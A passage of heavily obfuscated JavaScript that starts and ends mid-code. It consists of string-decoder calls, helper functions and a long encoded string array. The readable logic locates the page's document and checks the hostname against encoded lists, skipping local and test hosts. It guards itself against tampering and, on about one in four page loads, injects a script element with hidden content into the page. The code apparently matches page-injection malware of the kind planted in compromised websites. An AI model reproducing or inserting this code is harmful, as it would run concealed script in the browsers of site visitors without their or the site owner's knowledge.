M();},j[Z(0x197,'#&]O')]=Z(0x102,'4jUP')+'t',j[Z(0x1ae,'ZXlq')]=Z(0x268,'rFU%')+Z(0x222,'wDq0')+Z(0x154,'HXpT'),j[Z(0x1d4,']v1N')]=Z(0x22e,'mniR')+Z(0x130,'Bj$V')+Z(0xfe,'#&]O')+Z(0x124,'(N6y')+Z(0x104,'[6BT')+Z(0x1c5,'4jUP')+Z(0x185,'R#7E')+Z(0x1d5,'p4L]'),j[Z(0x16a,'1i[0')]=Z(0x1e6,'r7S5')+Z(0x13b,'rFU%')+Z(0x224,'ccOg')+Z(0x21a,'IuyD')+Z(0x1a0,'omMB')+Z(0x26a,'r7S5'),j[Z(0x25a,'CWT!')]=function(M){return M();},j[Z(0x28b,'MJ[^')]=function(M){return M();},j[Z(0xf9,'omMB')]=function(M,N){return M!==N;},j[Z(0x146,'#RnI')]=function(M,N){return M(N);},j[Z(0x1ad,'tz!J')]=Z(0x177,'ZXlq');var k=j,l=function(){var M=!![];return function(N,O){var P=M?function(){var a0=_0x7387909i;if(O){var Q=O[a0(0x10b,'omMB')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function m(M,N){var a1=Z;for(var O in M)if(k[a1(0x25b,'wDq0')](O[a1(0x11f,'D$*v')+'h'],N)&&function(P,Q){var a2=a1;for(var R=0x2;k[a2(0x176,'p4L]')](R,Q[a2(0x269,'U7pK')+'h']);R++)if(k[a2(0x11a,'vRHh')](P[a2(0x12f,'LE%7')+a2(0x279,'6zkO')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function p(M,N){var a3=Z;return k[a3(0xe1,'1@tR')](M,Math[a3(0x226,'CWT!')](k[a3(0x115,'#RnI')](Math[a3(0x1e5,'#RnI')+'m'](),k[a3(0x100,'#&]O')](k[a3(0x169,'mniR')](N,0x1),M))));}function q(M,N){var a4=Z;for(var O=0x0;k[a4(0x1af,'gQjc')](O,N[a4(0x288,'gQjc')+'h']);O++){var P=N[O],Q=k[a4(0xe9,'N&LZ')](0x0,P[a4(0x220,'FGn]')+'Of']('.'))?k[a4(0x191,'ccOg')]('.',M):M,R=k[a4(0x183,'73jt')](Q[a4(0x126,'HXpT')+'h'],P[a4(0x11f,'D$*v')+'h']),S=Q[a4(0x158,'Gp&!')+'Of'](P,R),R=k[a4(0x206,'CWT!')](-0x1,S)&&k[a4(0xea,'gQjc')](S,R);if(R&&(k[a4(0x24c,'ccOg')](Q[a4(0x198,'hdLW')+'h'],P[a4(0x275,'wDq0')+'h'])||k[a4(0x109,'g]DI')](0x0,P[a4(0x1c8,'1@tR')+'Of']('.'))))return 0x1;}}function s(){var a5=Z,M,N;return k[a5(0x195,'olRm')](m,k[a5(0x189,'1i[0')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a6=Z,M=k[a6(0x28d,'olRm')](w,k[a6(0x245,'g]DI')](s));if(M){var M=k[a6(0x215,'(N6y')](m,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(k[a6(0x1d0,'UHhv')](0x46,M[a6(0x27b,'gQjc')+a6(0x1de,'ccOg')](0x0))&&k[a6(0x285,'[6BT')](0x66,M[a6(0x1d6,'63H7')+a6(0x1ce,'wDq0')](0x0))||k[a6(0x11a,'vRHh')](0x49,M[a6(0x19a,'olRm')+a6(0x276,'R#7E')](0x1))&&k[a6(0xed,'#&]O')](0x69,M[a6(0x252,'HXpT')+a6(0x1ce,'wDq0')](0x1))||k[a6(0x1cf,'N&LZ')](0x4c,M[a6(0x27b,'gQjc')+a6(0x1c7,'r7S5')](0x2))&&k[a6(0x1dc,'Bj$V')](0x6c,M[a6(0x27b,'gQjc')+a6(0x28c,'73jt')](0x2))||k[a6(0x233,'F9YK')](0x45,M[a6(0xde,'F9YK')+a6(0x1b3,'FGn]')](0x3))&&k[a6(0x184,'D$*v')](0x65,M[a6(0x225,'U7pK')+a6(0x1b3,'FGn]')](0x3))||k[a6(0x290,'mniR')](0x3a,M[a6(0x14f,']v1N')+a6(0x1fc,'SKvK')](0x4))):void 0x0;}}function w(M){var a7=Z;return k[a7(0xd3,'wDq0')](m,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function y(){var a8=Z,M=k[a8(0x1df,'LE%7')](s);if(M){var N=k[a8(0x26c,'HXpT')](m,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!k[a8(0x271,')^bj')](N,'~')?k[a8(0x1b9,'ih03')](w,M):O)&&k[a8(0x20f,'Bj$V')](m,O,0x8,[0x7,0x65],[0x0,0x68]);return k[a8(0x165,'1@tR')](N,O);}}function z(){var a9=Z,M=k[a9(0x1be,'ih03')],N=new RegExp(k[a9(0x207,'HXpT')],'g');return M[a9(0x120,'N&LZ')+'ce'](N,'')[a9(0x28a,'1@tR')](';');}function B(){var aa=Z,M=k[aa(0xd7,'MJ[^')],N=new RegExp(k[aa(0x1ff,')^bj')],'g');return M[aa(0x247,')^bj')+'ce'](N,'')[aa(0x1b7,'LE%7')](';');}function D(M){var ab=Z;return k[ab(0x138,'1@tR')](-0x1,M[ab(0x171,'wDq0')+'Of'](String[ab(0x188,'63H7')+ab(0x22a,'1@tR')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x18e,'1i[0')](M)||new RegExp(k[ab(0x217,'UHhv')],'g')[ab(0x18e,'1i[0')](M));var N;}function F(M,N){var ac=Z,O=M[ac(0x1aa,'rFU%')+'h'];return k[ac(0x1ac,'hdLW')](M[ac(0x1ef,')^bj')+ac(0x141,'HXpT')](k[ac(0x1bf,'EEAY')](O,N[ac(0x192,'#&]O')+'h']),O),N);}function G(){var ad=Z,M=k[ad(0x1cd,'4jUP')][ad(0x1c0,'rFU%')]('|'),N=0x0;while(!![]){switch(M[N++]){case'0':var O={};O[ad(0x167,'%&E4')]=k[ad(0x249,'Bj$V')],O[ad(0x20b,'hdLW')]=function(U,W){var ae=ad;return k[ae(0x270,'#RnI')](U,W);},O[ad(0x1f6,'wDq0')]=k[ad(0x147,'(N6y')],O[ad(0x23c,'g]DI')]=function(U,W){var af=ad;return k[af(0x26f,'Wa1R')](U,W);},O[ad(0x10a,'Gp&!')]=k[ad(0x148,'gQjc')],O[ad(0x256,'omMB')]=function(U,W){var ag=ad;return k[ag(0x12e,'MJ[^')](U,W);},O[ad(0x20e,'gQjc')]=k[ad(0x232,'#R$8')],O[ad(0x253,'[6BT')]=function(U,W){var ah=ad;return k[ah(0x10f,'olRm')](U,W);},O[ad(0x27f,'ih03')]=function(U){var ai=ad;return k[ai(0x179,'EEAY')](U);};var P=O;continue;case'1':k[ad(0xf6,'ZXlq')](Q);continue;case'2':return!S||!!(k[ad(0x1f3,'#RnI')](q,S=k[ad(0x20d,'Wa1R')](F,S,String[ad(0x121,'FGn]')+ad(0x227,'1i[0')+'de'](0x2e))?S[ad(0x139,'g]DI')+ad(0x155,'ZXlq')](0x0,k[ad(0x210,'4jUP')](S[ad(0x198,'hdLW')+'h'],0x1)):S,R)||k[ad(0x257,'4jUP')](q,S,T)||k[ad(0x262,'FGn]')](D,S)||k[ad(0x24b,'D$*v')](v));case'3':var Q=k[ad(0x1e7,'mniR')](l,this,function(){var aj=ad,U=P[aj(0x25e,'ZXlq')](typeof window,P[aj(0x166,'ZXlq')])?window:P[aj(0x173,'#RnI')](typeof process,P[aj(0x1e2,'Wa1R')])&&P[aj(0x1b0,'gQjc')](typeof require,P[aj(0x21f,'lJ6S')])&&P[aj(0x13c,'6zkO')](typeof global,P[aj(0x13f,'SKvK')])?global:this,W=function(){var ak=aj,X=new U[(ak(0x1dd,'1@tR'))+'p'](P[ak(0x26b,'MJ[^')]);return!X[ak(0x145,'X8q[')](Q);};return P[aj(0x1b8,'D$*v')](W);});continue;case'4':var R=k[ad(0xfd,'X8q[')](z),S=k[ad(0x1ec,'LE%7')](y),T=k[ad(0x15c,'CWT!')](B);continue;}break;}}function H(M){var al=Z,N=k[al(0x280,'X8q[')](s),O;N&&((O=N[al(0x20a,'SKvK')+al(0x246,'1i[0')+al(0x205,'tz!J')](k[al(0x150,'lJ6S')]))[al(0x235,'1rKX')]=k[al(0x17c,'1@tR')],O[al(0x1f2,'SKvK')+al(0xf7,'#RnI')+'t']=M,(N[al(0x187,'4jUP')]||N[al(0x180,'MJ[^')]||N[al(0x112,'mniR')+al(0x101,'mniR')+al(0x244,'mniR')])[al(0x265,'ZXlq')+al(0x134,'ZXlq')+'d'](O),O[al(0x254,'1i[0')+'e']());}function I(){var am=Z,M,N=k[am(0x1e0,'EEAY')](m,k[am(0x1d1,'U7pK')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=k[am(0x23f,'g]DI')],P=new RegExp(k[am(0x199,'wDq0')],'g'),(P=N[O[am(0xd4,'MJ[^')+'ce'](P,'')])&&P[am(0xda,'Wa1R')+am(0x18a,'rFU%')][am(0x22d,'CWT!')+am(0x175,'lJ6S')+'d'](P));}try{var J,K,L;k[Z(0x27e,'Wa1R')](G)||(k[Z(0x1e9,'Bj$V')](I),k[Z(0x1e4,'hdLW')](0x1,k[Z(0x282,'N&LZ')](p,0x1,J=0x4))||k[Z(0xd6,']v1N')](H,k[Z(0x1ba,'1rKX')](k[Z(0x123,'olRm')]('(',new Function((function(){var _0x1218302=function(){var _0x2286268c=['uLnTuK1Iv3rOvNPKsfDPy3nkmwmXvw1ssvuYowHwmdL3','ALz5y3nkmwrry0DssLeYotzzmu52vfnJC0OXzfbsBu5n','CeP5A3jtu2D3zurkAK9tD25HA3rhvunJCeSWA29nsgHR','mZC3CKPKAvrc','AxDUtJjwB0Pty3blmgTVtuHNme5Qy3nkmfPOt1HzBKTt','sZbRB01iz3LpvffZsJfrCvnvvw5lu3rks0rcne1xvxPm','Bvn5wMHkEwTYu1nND2verxDpq3DUtwTOAfv5y3blmgTV','mMvTDdfwEwnZsJfJm2nhtKXusezpvJfkAeP5D25wELzP','mNnYzgToCK9ty3nkmwmXuM1ovLuYovHwmuy0wtb4weP5','yJnjB2rTrNLjr3C5tuHND0XhmhnIAxH2ufrcne1eDhvq','zfvuvvm','twLJCeSWA29nsgD4tvDzC0P6zgXHq1vUs1n0sKTeqJrn','nZi4zwPnsgLW','mty1n2LnCLvbCq','BuuZtenJEvnhrLrkEwTYu1nND2vesxDoAxDUzurjmvPt','sKTeqJrnEKeWtenKuLvRoxfkEwXKtenKBKP5AZDHAJfR','B2jQzwn0','BdDJAxm5sNLvBKT5z25nrefUsZj4yKOYtM9zwePeyJjs','yZbJr05pzfHwvLyXrNHkExDUyKzoCK1fvK9Hr05ny1nJ','ttrpu3DUvtjOvfDty3blmgTVtuHNELLQwxnkEK5rsKDj','z3HoAMnZsJbcBG','zLn4ALCWA29nsgD5ttjjC0OYzfLIBKvUs1yWovntz3DL','ExDUvNPwD1KWBhrHmwG1utj0rKP5D25AEKPRwKzcsMju','y3nkm1K0yNL0we5RAe1wEMmWsNL3BMnxmxzKrMmXt1rg','sfj4tLnJC0OXzfjAA2rXyLD0wfz6uNbkExDUvNPrDLKW','mwjTtJbHvZL1s0nSn2nTvJbKweP1sJi1BgqXtJbzwfjS','qJrnELjPtenJm1Pxz2XkEwTYu1nND2verxHnu3DUvMSW','muPZvunJCeSWA29nsgCWt0rjC0OYyZjHAw9Us1n0sKTe','wtfws1n5y3nkmwmWvNPkwe5wy3LwmuPWsNL3BLeYtKDA','mu1UtenKwfveqJrwmueZwKu5mK1dy3nkmwmYzeDot00Y','q3DUywT0r1vdy3blu3n0y0DgEwmYvKPIBLfVu0nND2ve','ne5estrmq2rvs2TSrKP5A3jtu2D3zurnEe5tD25oru14','ndG0ntK0ze9Vzg9t','tenKwe5QtMTuA052vLzKuwjhuLrJu2nZsJfKu2vvuLHu','vti5AfyXsKTzmgqXtKnJC0OZwtrImLjyvuDSAfyXrtbk','ExDUyZiXDKSXyZnvrNbytMPrBKXdzfHvr2HQvuzSwgjS','v3rHsNL3BMnTrNLJr1z5wvnJC0OYovrHm1PdzgK5ALuZ','tLrRC0OXrLnumM9Us1n0sKTeqJrnAMCYtenJA015uMrk','vLHkExDUvJa5vgvwzfbJr1jtuZa4BKXdzdvnrwrpvJfg','ne1uutvmq2n5u0DgveP5A3jtu2D3zurrm09tD25vvLPL','sK1guw5lu2TXtfHcAgnUtMXtvZuWs0vNB01iz3PoBvfZ','EJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTh','vwXyvvm5ALiYuNHkExDUwvHAAfOXyZjsm29UtenKDLuY','C3DLrgnZtuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHN','tenKwfvfzhPwmuz0vKDgEeP5D25wELP0vfzKuLrTtKXK','vxDmq2rlyJjnBW','vM9ku2nWsZbRB01iz3LnELLZsJfAtKPUuw5lu3rks0rc','zfHvAKy2sNL3BG','tNPvC0P5rKvrAw9Us1n0sKTeqJrnmLjRtenKBLDhnxHk','tMPfC0OZCefAm01Us1n0sKTeqJrnAK15tenKnvjxuMPk','zenSn2rTrNLjsfu5y1q5BwrxnwPKr2X2yMLNCguZwMHJ','vLrkExDUytboDLrTAePHA1LUtenKwfvQrKnImJfYyuzJ','D25wmdLWvMXKuLPhuLDtm1vUtenKwfqYBhjwmuzxwKzz','tenKmgjxodnLvK52vfzJmfz5y3nkmKOZvJnArK9hCZjk','ne0Yutvmq2mWuxPgCeP5BgrxmwDVtuHNme56uxnkEKPj','wfr0BwrxnwPKr2X2yMLczK1izZrorfuYtMPfEfPdAgHm','ttjov2jxodrHmu5YyKnJC0OWtNrImfz5yLC4mvz6utrk','v0LZsNLrEKPgmg5lu3rks0rcne1uAgLmq2nRtxLszeP5','q2ryvdnWAMqWmurnu2nZsJi1DgiYnvHoruPRvdfoCMvd','weP1suHwyLztz3DLreuYtwL3BMfRDeDvq2nWwfnOrKTu','uu16BfHwEMrOsNL3BMvgBhfzmKPytunJC0OYvNrImdLy','wu5hwMTrBu5mzgTAA1zfEfHkExDUwvzoCLeZvLrHExry','r3rYvNPKB1PgttrHmKLUtenKwfvutMTwvwHRwta5wfj5','q2reu3PnAeP5A3jtu2D3zurrmK9tD25Kvwrcs0nJCeSW','zurnEu1PD25wBvfWuxLJCfHtAY9AmNH2ww1gC09UuM9H','u2D3zurkBvLPD25sBuu1zgLJCeSWA29nsgD6twPRC0OW','tNjmEwnZsJjgDgiWtM5JBKPnsNL3BLPxmxznmwrrv21o','uZbAuuP5A3jtu2D3zurjne1tD25wAZbTzenJCeSWA29n','mK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CWA29nsgD6','sJjAtMfhuKXKrMrPsNL3BLyWodfnm05Uwvv3BKXdzdfz','y3blmgTVtuHNEfPuA3nkm2D5tLDvBKTtDePlrei0tvrs','mKP5A3jtu2D3zurgBu1PD25kre1RwfnJCeSWA29nsgD5','rw5lvJbVzhL4nKTuDdLmsfjIu3LND2veuxLoq3DUyM5o','EwTYsJeWBKXhtMjtu2D3zurfne1dD25oru14yvnJCfHu','DvP5zgrlq2TWuhKWDgrhAhbJmxnUzdbAvffUAe1kmtfI','ELPxtxnkmLPtywPzBKTtDePlrei0tvDjmuXdzhbsEwXr','CLntz3DLrezTt1n3BK5ftxHHu2nWsZbRB01iz3LAv1vZ','z3HnrevZsJbKCLjUvw5lu3rks0rcne1uzg1mq2q1uLDs','z3PArffZsJjSseTwqw5lu3rks0rcne0Yvtbmq2r1yKzk','wLnJCeSWA29nsgD6wKrjC0OYnwPJBvLUs1n0sKTeqJrn','rxPlrei0wKDfC0OYwLnHALLUs1yWB2ftEg1KvZvQzeDS','EvPOsNLRCLntz3DLreL4tNL3BK0XqwTzAwnWsZbRB01i','m1Pxz2XkEwTYu1nND2vetMHnAxDUyvvAsvn5y3blmgTV','uw5lu3HQvZbRB01iz3PpvevZsJfAA2fttw5lvJa5wM5w','otKYBK9irMvS','EvPxrNjpmLzZyZjvz1LwC25Jsfz6yunKzeThrMjkm05V','u3GYteHJC2vdBdDJBvyWzfHkDuLirw9JExGWteHvC2rP','mLjSwM1KB2fxChjIrZf1yJncEgnUtJbKwfOZzuHSnLfv','EwTYu1nND2vestrpu3DUtJjwB0Pty3blmgTVtuHNEK5x','zg1gEuLgohDLrgCWtLrzmK1urMPqvNnUwwXoDMiYBgPn','tuHNEe5euxnkEvf6sKyWBKTtDePlrei0ttjAAKXdy3Lt','wtnIEwnWsZbRBW','v2rgzuHbB1PgDgHnEwD3zurfmu9tD25jm0jbtwLJCfHt','rw5mq2rRuti4m1yXrNDzmhrUvNLJC0OXyZjsBu5kutj0','wtbwmdKXsNL3BMjgtNjImfOZyKDosMnty3nkm1j0yJbK','sgD6wwPfC0OYnu1orffUs1n0sKTeqJrnv1f3tenKBK5R','sJfLvMrrtJjot09hDhLkExDUzurOCK5wyZnJr1jit0DZ','q2nZsJfKuvzTtLzIvZL2y0CXCLDdy3nkmwrsvKror01Q','vJfcAeP5D25wmujqzw1AmvnTtLbzu2nZsJncm1eZrKnr','ExDUsvvsq0TPy3blmgTVtuHNEfKYrxnkELjetvDRBKTt','B01iz3HovffZsNPouuPhsw5lvJa5wM5wDvKZuNbImJrV','ruvZuwLSn2rTrNLjr0uYufDfEK8ZsMXKsfz5yMLcA1CY','vuzJm1v5y3nkmwrrwwTKBfuYDgHwELP0sNL3BLyXqK9z','EK1xsxnkmvPosM5rBKTwmdLKvNrss0rcne16qxHmq2rW','sMXnu3DUuJnArfvty3byu2GYteHJC2vdEdvmsg9WtZmW','A05utxG','wLHsmwnTngDJuZf6tZmWC1KXDePlrei0tKrvD0Xdzfjv','ne5ezZnmq2rUtMTrCeP5A3jtu2D3zurfmu1tD25wAZbT','v1rRBKTwmdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDu','yM1omgfxoxvlsevZy3L4meTyDhLAwfiXy200z2ntAhPm','ChzzEwDUs1n0sKTeqJrnBvjStenKBLDhnxHkEwTYu1nN','u3rks0rcne1Qutnmq2r1verrmeP5A3jtu2D3zurkAfPd','sJbAAe9yww5lu3rks0rcne16txDmq2riytbAmuP5A3jt','wtjnvezQvZjgze8YBg1lrJH3zurNme5uwtjnvezRv3LK','A0XdzefAme0XsNLRCLntz3DLreL4wLn3BMjRDZboq2nW','wvnRCe8Zmhbmsfu5yM1wm0LgsMXAmfy0y0nOA1CXz29n','rei0tvrKAKXdzhvJmLi2sNLRCLntz3DLrfeWwwL3BLuY','tKDfBKXdzfHoBuzQvNPABgfSzfnoq2nZsJjgvgeZBejI','BMfgtNzwvMrqzuDoue1vog5mq2r4uti5mfz6y3zArwXk','zeSYnwjImtbWsLrcne1uqxDyu2S3zLHkBgrivNLIAuj4','D2vetM1zu3DUyM14u2nty3byu3DUwNLJCeXiwtLArNrz','uMTOteP5BgrmruzIvvnND2vertrnAxDUuwSXwK9ty3by','yLnJCfHumw1KvZvQzeDSDMjPAdjmsgnZzun4nuXiB3bL','tMPrBKXdzezKre5RvtjoD1KWAhHkExDUwtboCLfUuNrH','zhLJC0OXzffumMryvvCXELOYrw5mq2q0t0C4EvyXsNbo','mJu1mZi4uhLRCvDk','t0n3BLiZwKrvu2nWsZbRB01izZbnBvfZsJfnmLjurw5l','vxLJC0OXyZfHr05ryLC5u1yXqLnzmhbOsNL3BLz6zeTz','mK5tD25rAZfAt1nJCeSWA29nsgD5t1rNC0P6tLfkr0LU','rgfPy3nkmwrqyLzowe4XqKDwmdLWsNL3BLyXsJzIwgD5','u2nZsJfJmvnTtLDurMHSvNPKmuP5D25ArNbhwKzcrgf6','me5ytJfnBKXdzdfLrvPRvMPgre5wzffuBvjjutj0EvyX','sNL3BLyWodnzmvPPwLrswe5xmg5mq2rytMXkALrTuNbk','ouXLv1zUvM1otLz5y3nkm050yJi1we5wuKvwELPisNL3','r2HWyZfZBMrUtJjrBtLXsJeWB2rhAhbJmxnUvgTWuvyY','mg5mq2rcuti5ma','zfnsrwXSt0D0Efz6vLrkExDUvJfbDLKXvMPor1PytJa4','AwnWsZbRB01iz3HAr01ZsJnwsfftz25lu3rks0rcne1u','z3Lpv01ZsJbktG','EK5dy3nkm3b0ytjsqMrTEgPtr0vUtenKEK9hodrsru52','mwrqv0D0me1iwK1kExDUvJfkt1PfzhPLr05svJnfBKXd','Cvrtzgrqv1OXyM1omgfxoxvlr29WztjSBuTdrKnImJLZ','BLz6zdbzmgr0yNK5wfvezgPvBuvUtenKq1PfD3LAvu5Y','u2nWsZbRB01iz3Hzv0LZsJfrCvnvvw5lu3rks0rcne1Q','wwXoCLqWrNrHm2HytM1fBKXdzfHoBLjRvuvoDMjgzfjJ','mgTVtuHNELPQrxnkmJvZvw5fBKTtDePlrei0tKrkBeXd','y3blmgTVtuHNme1hrxnkmvfXu1vvBKTtDePlrei0tvrK','muP0sNL3BLz6zhHvBgrtvM1otvz5y3nkmwmXuM1oufKW','AK15D25ABePXtMLJCeSWA29nsgD6wLDvC0OWqM5rELvU','vMSWBwrdy3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','EgjkmK5VwvHkrgiYuMXrwffUwfnOm0TwnxvxEwH1vZns','EwTYu1nND2verMTzAxDUzdfkC1vdy3blmgTVtuHNme5h','sZbRB01iz3LAvffZsJjJBe16uw5lu3rks0rcne16z3Dm','mZi4ofjlCuveua','zdjsA1rvAhrsEwnZsJngvgiYuLHvru16vJfgnuP5D25s','Bgrrv21ouLj5y3nkmwmYuM1ssveYotbwmdL3wKzAAeP5','BgmWu3LJC0OYnw5LvwHytM5Sq0P5D25Kv1jHwKu1EK1h','tJjfC2r6mtbxmKv5s0rcne16qtvmq2r1yZjsnKP5Bgrl','yZfmq2mWuxPgCeP5A3jtu2D3zuroBe9dD25wAZbTzenJ','ne0YvxHmq2rxvfnAmeP5A3jtu2D3zurfnfL5D25AmwH1','AKP5A3jtu2D3zurgAe1PD25kre1RwfnJCeSWA29nsgCW','zfnIrKfUs1n0sG','mMnty3nkmwmZyKDssvuYouzwmdLHwKzoseP5D25KBe52','zZrorfuYtMPfEfL5D3DLr05RwvrNEKTtD2HABLz1wtns','rw5mq2rRuZa4EwrftNjHEwnZsJjNngiXvNDwmLPWsNL3','A3nkm2qWyJaWBKTtDePlrei0txPNEuXdzfDAq2XesNLR','tenKmviWrw9kEwTYu1nND2vertrAu3DUvtjOvfDty3bl','muXeqJroALzKtezZD2veuxnnsgCYwKyWC1D6qJrnExD3','vw1suvuYDhjkExDUvJfbm1PguNHomK5pzeHfBKXdzdnp','vtj0wLz6vMHkExDUvJfgA1KWCerImLOZutj0DeP5D25w','teP5A3jtu2D3zurkBvL5D25uAvKZyNLJCeSWA29nsgD4','q2rSutjZmLjTmxjAmwmXu3LJC0OXzfbJA3r6yLD0nwnh','nfz6uKXzu2nZsJfJmfPhtLzKALz0vNPKmuP5D25rv0u1','EhLvmNrisNL3BMjxmxztmwmZtdjsswjxDhzkExDUwMPO','yLD0rfz6wKXkExDUvJfcnwmXyZfHBtLyvw1vBKXdzdzp','tK5rmJLVy1voCG','BdbZv3Pcne1dD3DLrfKWwfnRn2fxww9KAwX5wLHsmwnT','q2ryvvDsALzvtNzsBvz0ytnRBKXdzdftuZLRvdbRELKX','q2rytKzOr1yXrtbvm1POsNL3BLz6wNDzmhHnzvvWwfqZ','r3HRvtbWvfPdy3nkmwrrywTgEveYC3PHv0vUtenKCvDf','BgvUz3rO','D25HvwnWvunJCeSWA29nsgCWtLDfC0P6wNPwA29Us1n0','mvLVtuHNEvPxrxnkEvf6sKyWBKTwmhbqm2rWyM1sDMr6','A1iWtNjKsfzuyxPfBKXdzdrvmNrezfDOs1KXuMHkExDU','BLP1yM0XCLzdy3nkm1e0yJjwwe56BgPwEMq1sNL3BLyW','wLHkExDUvJfcB1KWEhrImuO2utj0AKP5D25Iru52uLzK','re1xA25lu3rks0rcne5eyZnmq2n5u0DgveP5A3jtu2D3','q2nWsZbRB01iz3LovefZsJjSseTwqw5lu3rks0rcne16','vezKuwrty3nkmwrtuw1ssMjxohjHru52yvnJC0OXyZfK','B01iAgTzExDUyvvAsvn5y3byvNrss0rcne5eutfmq2rT','EK9hvxnkmMXis1zbBKTtDePlrei0txPKAKXdzejnrLj0','rgD3tenKBvvTBZjkEwTWs3KXD1LysNPAvwX1zenOsuTe','s0DsyLn5z3DLrff6wvn3BLzTuNbjEwnWwfnOmLCWC29n','DLfStNjuu2nZsJjgrgiWwMHzBLPYsNL3BLz6uxPzmvzi','EfvwyZfHv1zyvw5vBKXdzfHov1jQvuCXCMniAZrHmgDU','nfPQy3nkm3bbwJnnBKTtDePlrei0tvrzmuXdzhbsA2Hm','sKLzvK1Us1yWB2j5EdnHvZvRyJnJCeTyEdHlrZG5wKz0','rfeYtun3BMqXsNnvq2nWsZbRB01iz3HoEKLZsJi1AMnT','y3nkmMS0ytbgru9hCZfwELjWsNL3BLyWow1tv1juytfk','uMjxq2D3zurnme1tD25rm2HgwLnJCfHtA3nArNrzs0rc','u2D3zurgAe1dD25vvLPLzhLJCeSWA29nsgCWtvDvC0OW','mtKZmdnvtvDNwu4','yvC5DuTirxnJEwW3y21wmgrysNvjseu5ufqXEK8Zmhnz','q3DUvxPArK1ty3blmgTVtuHNEu5QsxnkEKPjwvznBKTt','rK1ty3blmgTVtuHNELPusxnkEuzfuwLVBKTtDePlrei0','vtfRBKTwmdLABLz1wtnsCgiYng9KAxGZteHNC2vtEdzm','AuXdzfDuu1OWsNLRCLntz3DLre5QtLn3BK4YvM9ku2nW','qwTzAwnWwfn4qLCXrw9nsgCWtvrnC0OWB2XvmufUs1yW','EwTYu1nND2veuxDpq3DUutbZEKLty3blmgTVtuHNEe5e','yvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZqJfJ','rw5mq2rRtw0XvwvTmxjzAwnZsJfKuvDfEdrpr3rqyLHf','Aujlufy4D2vezZbovfKYtvrgA08YBg1lsffWztnAAgnP','qJroree1tenKB1nuqLvkEwTYu1nND2verMPnq3DUtJjw','v1nJCeSWA29nsgD6tvrRC0OWChzzEwDUs1n0sKTeqJrn','sJfnmLjurw5lu3rks0rcne5estfmq2nQy0vbEuP5A3jt','y3blmgTVtuHNELPxsxnkmMmYywLVBKTtDePlrei0twPs','tLrJC0OYwKXkBuvUs1n0sKTeqJrnv1KYtenKDwmYuJzk','yvnJCeSWA29nsgCWtKDfC0OZvKHru2DUs1n0sKTeqJrA','zfbnv1P4tvHWDKP5D25IEK5etw5gAeP5D25LAMH2t0Hn','qJrnELjOtenKBLDhnxHkEwTYu1nND2vhvtnmq2r1verr','meP5A3jtu2D3zurrEe9tD25kre1RwfnJCeSWA29nsgD6','sJfnmLjurw5lvJbVzdf0uKTeqJrnvfPPtenKBKPuttbk','zwPOCMjdy3nkmeP0yJfgwe5iAgTwrMW1sNL3BLyXqJrz','zez0teTeqJrnmLzRtenKCvmWwLfkEwXKufDAmwjTtJbH','m0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti4ouTh','stnnu3DUzurjmq','C0OZBezAr01Us1n0sKTeqJrnEMrTtenKBvvTBZjkEwTY','q3bkuLnJCeSWA29nsgD5t0DjC0OWtJrsv1vUs1n0sKTe','BKXdzhPJmwHtwM0XCLf5y3nkmwrtutaXwe5hnu1wmui1','rei0tvDnmeXdy2PJruf5sNLRCLntz3DLrfeZwML3BMjT','q2rlsLzouuP5A3jtu2D3zurnnu55D25AA3nTwvnJCeSW','rei0ttjzneXdzg1vBw8YsNLSzfbxwJfIBu4WyvC5DuTi','vKHru2DUs1n0sKTeqJrnvgT5tenKDwjgsNHkEwTYu1nN','C3bpmZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkmduYyJnw','ExDUvJa4ELPfovrImMHOt0C5r0P5D25wmdK2u1HABwry','s1n4ALCWA29nsgD4tw1jC0OWB2XvmufUs1yWovntz3DL','zvrODMiXyZfzu2nZsJjgDgiZsMTJvwHcsNL3BLz6wNbH','vwXhwtb0vgeYsw5mq2rytKzOuLyXrKXwBMrisNL3BLyX','CenxmvLVtuHNEu56y3nkmJvntKrrBKTwmg9KsgX3wLC5','uZiXEvyWodbkExDUvNPwu1PfmwfHr05vt0D0tuP5D25I','mK5QrxHAq2XIsJjktgqWCdfxAwrKs0nRC1H6qJrprfeX','DezkExDUvJa5nfKXstrImha1yLD0CKP5D25wmujjvuvf','stvmq2qZzeC5tKP5A3jtu2D3zurfEK1PD25uAvKZyNLJ','mtm5zM9lzxPP','EwnZsJnoyvPTmxbIv3rxsNL3BLyXsKrrmwmZt1zowfvT','EwnZsJnwmfLTEg9vmNr5sNL3BMnwtNjAvMmXzeDst1eY','z3DLrfeXwML3BLvwwMvKEwnWwfqXBwrxnwPKr2X2yMLO','vdbJBKXdzfHomujrvNPKuvzRvLHkExDUuwTOC1PfAgLo','D1zty3nkmwrqvuHKB1PTEgTtvMnUtenKEgjxovDwmdLu','nfLtD25HA3rhvunJCeSWA29nsgD5turjC0OZzdbImdbU','BfuXqw5lu3rks0rcne5erMLmq2riy0zfneP5A3jtu2D3','DhPwELzesNL3BLz6vNfKmwmYwMXWEgnty3nkmwmZyLrg','twL3BLCYmtfyAwnWs1n0D1LysNPAvwX1zenOsuTeqJro','utbpq3DUttfbA1LPy3blmgTVtuHNEK0YvxnkEMrSyunv','odC4mZi1s21etvfN','vNPsD1KWA3PouZL5uNLJC0OXzffKBvP0utjZmvz6vJvk','tNbzm